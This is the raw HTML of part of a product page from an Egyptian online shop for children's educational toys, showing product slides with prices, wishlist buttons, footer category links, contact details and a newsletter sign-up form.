	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697e807ae6721">كمية ميكانو طائرة بلاستيك</label>
	<input
		type="number"
				id="quantity_697e807ae6721"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=9481" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9481" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9481" data-product_sku="1978" aria-label="إضافة إلى عربة التسوق: &quot;ميكانو طائرة بلاستيك&quot;" rel="nofollow" data-product_name="ميكانو طائرة بلاستيك"></a><span id="woocommerce_loop_add_to_cart_link_describedby_9481" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-9527 status-publish instock product_cat-78 product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9527  wishlist-fragment on-first-load"
	data-fragment-ref="9527"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9527,&quot;parent_product_id&quot;:9527,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9527&#038;_wpnonce=8681ca8f56"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9527"
		data-product-type="simple"
		data-original-product-id="9527"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%85%d9%8a%d8%b2%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d8%a7%d8%aa-%d9%88-%d8%a7%d9%84%d8%b3%d9%8a%d8%a6%d8%a7%d8%aa/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="241" data-src="https://lozaworld.com/wp-content/uploads/2022/11/120ca1c4-305b-42dd-8a72-10aa15a91351-300x241.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/120ca1c4-305b-42dd-8a72-10aa15a91351-300x241.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/120ca1c4-305b-42dd-8a72-10aa15a91351-1024x822.jpg 1024w, https://lozaworld.com/wp-content/uploads/2022/11/120ca1c4-305b-42dd-8a72-10aa15a91351-768x617.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/120ca1c4-305b-42dd-8a72-10aa15a91351-600x482.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/120ca1c4-305b-42dd-8a72-10aa15a91351-10x8.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/120ca1c4-305b-42dd-8a72-10aa15a91351.jpg 1080w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/241;" /></div>	
	                        <img width="300" height="240" data-src="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20230915_003100_377-removebg-preview-300x240.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20230915_003100_377-removebg-preview-300x240.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20230915_003100_377-removebg-preview-10x8.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20230915_003100_377-removebg-preview.png 558w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/240;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="9527">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%85%d9%8a%d8%b2%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d8%a7%d8%aa-%d9%88-%d8%a7%d9%84%d8%b3%d9%8a%d8%a6%d8%a7%d8%aa/">ميزان الصواب و الخطأ...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>215.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697e807ae9555">كمية ميزان الصواب و الخطأ</label>
	<input
		type="number"
				id="quantity_697e807ae9555"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=9527" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9527" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9527" data-product_sku="45290" aria-label="إضافة إلى عربة التسوق: &quot;ميزان الصواب و الخطأ&quot;" rel="nofollow" data-product_name="ميزان الصواب و الخطأ"></a><span id="woocommerce_loop_add_to_cart_link_describedby_9527" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-7747 status-publish first instock product_cat-78 product_tag--3--5- product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7747  wishlist-fragment on-first-load"
	data-fragment-ref="7747"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7747,&quot;parent_product_id&quot;:7747,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7747&#038;_wpnonce=8681ca8f56"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7747"
		data-product-type="simple"
		data-original-product-id="7747"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a8%d8%a7%d8%b2%d9%84-%d8%a3%d9%88%d9%84%d8%a7%d8%af/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="249" data-src="https://lozaworld.com/wp-content/uploads/2022/11/gDxX6AR9QFgfNEqC7ei2LzeEpasVhfzxmxhUEPfw-300x249.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/gDxX6AR9QFgfNEqC7ei2LzeEpasVhfzxmxhUEPfw-300x249.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/gDxX6AR9QFgfNEqC7ei2LzeEpasVhfzxmxhUEPfw-768x638.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/gDxX6AR9QFgfNEqC7ei2LzeEpasVhfzxmxhUEPfw-600x499.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/gDxX6AR9QFgfNEqC7ei2LzeEpasVhfzxmxhUEPfw-10x8.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/gDxX6AR9QFgfNEqC7ei2LzeEpasVhfzxmxhUEPfw.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/249;" /></div>	
	                        <img width="300" height="249" data-src="https://lozaworld.com/wp-content/uploads/2022/11/171897722_3881323868572238_8053659038711496012_n-300x249.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/171897722_3881323868572238_8053659038711496012_n-300x249.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/171897722_3881323868572238_8053659038711496012_n-600x499.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/171897722_3881323868572238_8053659038711496012_n-1024x851.jpg 1024w, https://lozaworld.com/wp-content/uploads/2022/11/171897722_3881323868572238_8053659038711496012_n-768x638.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/171897722_3881323868572238_8053659038711496012_n-10x8.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/171897722_3881323868572238_8053659038711496012_n.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/249;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="7747">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a8%d8%a7%d8%b2%d9%84-%d8%a3%d9%88%d9%84%d8%a7%d8%af/">فيديو بازل-أولاد</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>217.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697e807aececa">كمية فيديو بازل-أولاد</label>
	<input
		type="number"
				id="quantity_697e807aececa"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=7747" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7747" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7747" data-product_sku="452265-1" aria-label="إضافة إلى عربة التسوق: &quot;فيديو بازل-أولاد&quot;" rel="nofollow" data-product_name="فيديو بازل-أولاد"></a><span id="woocommerce_loop_add_to_cart_link_describedby_7747" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div></div><!-- slider wrapper--></div><!-- slider container-->
                		<div class="swiper-button-prev swiper-custom-left  type-arrow "></div>
                		<div class="swiper-button-next swiper-custom-right  type-arrow "></div>
                		</div><div class="clear"></div><!-- slider-entry -->	
	</div><!-- #product-10475 -->


	
	</div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
			<div data-elementor-type="wp-post" data-elementor-id="5684" class="elementor elementor-5684">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-250ba2bd elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="250ba2bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-48c1b089" data-id="48c1b089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b6e45c1 elementor-widget elementor-widget-text-editor" data-id="7b6e45c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ألعاب اطفال هدفها تجميع العائلات و الأطفال بألعاب تعليمية و ترفيهية لتنمية الذكاء و القدرات الذهنية المختلفة و تربي فيهم الروح الرياضية و التفاهم </p>								</div>
				</div>
				<div class="elementor-element elementor-element-3a724199 elementor-widget elementor-widget-text-editor" data-id="3a724199" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><span class="HwtZe" lang="ar"><span class="jCAhz ChMk0b"><span class="ryNqvb">القاهرة، مصر</span></span></span><br />البريد الالكتروني: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="acc5c2cac3ecc0c3d6cddbc3dec0c882cfc3c1">[email&#160;protected]</a></span><br /><span style="color: #ffffff;">الهاتف: 201114668220</span></p><p> </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-153bc78" data-id="153bc78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c970444 elementor-widget elementor-widget-heading" data-id="6c970444" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">التصنيفات</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-314bfe26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="314bfe26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ece020" data-id="4ece020" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67fe737d elementor-widget elementor-widget-heading" data-id="67fe737d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/">الفنون</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-7040c3a1 elementor-widget elementor-widget-heading" data-id="7040c3a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d8%b3%d8%a7%d8%a8-%d9%88-%d8%a7%d9%84%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa/">الحساب و العدادات</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-70fd9fe7 elementor-widget elementor-widget-heading" data-id="70fd9fe7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/">بازل</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-7491588c elementor-widget elementor-widget-heading" data-id="7491588c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d8%ba%d9%86%d8%a7%d8%b7%d9%8a%d8%b3%d9%8a%d8%a9/">العاب مغناطيسية</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-2fad4918 elementor-widget elementor-widget-heading" data-id="2fad4918" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/">العاب بيبي</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-a432a0d elementor-widget elementor-widget-heading" data-id="a432a0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d8%b3%d8%a7%d8%a8-%d9%88-%d8%a7%d9%84%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa/">تعليم الحساب و العدادات</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-218e3a9 elementor-widget elementor-widget-heading" data-id="218e3a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%ac%d9%85%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%88-%d8%aa%d8%b1%d9%81%d9%8a%d9%87%d9%8a%d8%a9/">العاب جماعية تعليمية</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-0c691a5 elementor-widget elementor-widget-heading" data-id="0c691a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2-%d9%81%d9%8a%d8%af%d8%ac%d9%8a%d8%aa/">العاب زيادة التركيز</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a185c4b" data-id="4a185c4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ff9dc0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ff9dc0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dfcdb92" data-id="dfcdb92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de1e590 elementor-widget elementor-widget-heading" data-id="de1e590" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/">منتجات تعليمية إسلامية</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-0afc976 elementor-widget elementor-widget-heading" data-id="0afc976" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d9%85%d9%86%d8%aa%d8%b3%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8%d9%8a%d8%a9/">أدوات منتسوري الخشبية</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-c7ebad8 elementor-widget elementor-widget-heading" data-id="c7ebad8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88-%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%b1%d8%a7%d8%aa/">تنمية و تطوير المهارات</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-f77729d elementor-widget elementor-widget-heading" data-id="f77729d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/مستلزمات-بيبي/">مستلزمات بيبي	</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e45f131" data-id="5e45f131" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3da24a85 elementor-widget elementor-widget-heading" data-id="3da24a85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">النشرة الإخبارية</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-451d2dc1 elementor-widget elementor-widget-text-editor" data-id="451d2dc1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="lRu31"><span class="HwtZe" lang="ar"><span class="jCAhz ChMk0b"><span class="ryNqvb">يمكنك أن تكون على اطلاع دائم بأخبار شركتنا!</span></span></span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-66840133 elementor-widget elementor-widget-shortcode" data-id="66840133" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.18 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5053 mc4wp-form-basic" method="post" data-id="5053" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><div class="et-mailchimp">
<p>
        <input type="email" name="EMAIL" placeholder="Your email address" required /><input type="submit" value="Sign up" /></p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769898107" /><input type="hidden" name="_mc4wp_form_id" value="5053" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7cf96084 elementor-widget elementor-widget-heading" data-id="7cf96084" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">* لا تقلق ، فلن نرسل بريدًا عشوائيًا إلى علب بريد عملائنا</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d69b1ac elementor-widget elementor-widget-heading" data-id="d69b1ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">تابعنا</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7368210f elementor-widget elementor-widget-etheme-follow" data-id="7368210f" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-small justify-content- follow-379">

                                    <a href="https://www.facebook.com/lozaworld" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="https://www.instagram.com/lozaworld1/" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
				<div class="elementor-element elementor-element-f62fc7b elementor-widget elementor-widget-heading" data-id="f62fc7b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a8%d8%af%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ac%d8%a7%d8%b9/">سياسة الاستبدال والاسترجاع</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-188ff80 elementor-widget elementor-widget-heading" data-id="188ff80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/%d8%a7%d9%84%d8%b4%d8%ad%d9%86-%d9%88-%d8%a7%d9%84%d8%aa%d9%88%d8%b5%d9%8a%d9%84/">الشحن و التوصيل</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home">
            <a href="https://lozaworld.com/"                    class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.716 9.52l-1.815-1.658v-5.17c0-0.467-0.456-0.793-0.864-0.793l-4.279-0.045c-0.437 0-0.793 0.356-0.793 0.793v0.601l-3.465-2.805c-0.291-0.237-0.712-0.237-0.999-0l-11.208 9.072c-0.338 0.275-0.392 0.775-0.119 1.118 0.151 0.187 0.378 0.294 0.62 0.294 0.184 0 0.361-0.063 0.497-0.177l0.842-0.68v12.872c0 0.437 0.357 0.793 0.795 0.793h6.363c0.461 0 0.836-0.375 0.836-0.836v-8.77h3.748v8.77c0 0.461 0.375 0.836 0.835 0.836h6.363c0.439 0 0.795-0.356 0.795-0.793v-12.872l0.841 0.68c0.166 0.133 0.373 0.195 0.585 0.173 0.195-0.022 0.374-0.115 0.497-0.253l0.036-0.038c0.268-0.337 0.218-0.834-0.112-1.112zM8.538 12.541v9.606h-4.817v-13.359l8.279-6.691 5.553 4.488v-3.139h2.726l0.007 18.701h-4.824v-9.606h-6.924z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							الرئيسية						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop">
            <a href="https://lozaworld.com/shop-2/"                    class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.553 20.267v-9.372c0.908-0.676 1.447-1.743 1.447-2.876 0-0.136-0.035-0.27-0.103-0.388l-2.686-4.702c-0.268-0.468-0.769-0.759-1.308-0.759h-15.806c-0.539 0-1.040 0.291-1.307 0.759l-2.687 4.701c-0.067 0.118-0.103 0.252-0.103 0.388 0 1.133 0.539 2.201 1.447 2.876v9.372c-0.404 0.030-0.724 0.368-0.724 0.78 0 0.431 0.351 0.782 0.782 0.782h20.989c0.431 0 0.782-0.351 0.782-0.782 0-0.412-0.32-0.75-0.724-0.78zM18.566 13.143v7.122h-2.779v-7.122h2.779zM2.129 7.237l2.001-3.502h15.739l2.001 3.502h-19.742zM22.279 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.553-0.499-1.865-1.241h3.73zM19.348 11.58h-4.115c0.935-0.112 1.788-0.587 2.376-1.326 0.676 0.851 1.705 1.351 2.804 1.351 0.193 0 0.386-0.015 0.575-0.046v8.706h-0.86v-7.904c0-0.431-0.351-0.781-0.782-0.781zM9.195 10.042c-0.82 0-1.553-0.499-1.865-1.241h3.73c-0.312 0.742-1.045 1.241-1.865 1.241zM14.805 10.042c-0.821 0-1.554-0.499-1.865-1.241h3.73c-0.312 0.742-1.044 1.241-1.865 1.241zM3.011 11.559c0.19 0.031 0.382 0.046 0.575 0.046 1.099 0 2.128-0.5 2.805-1.351 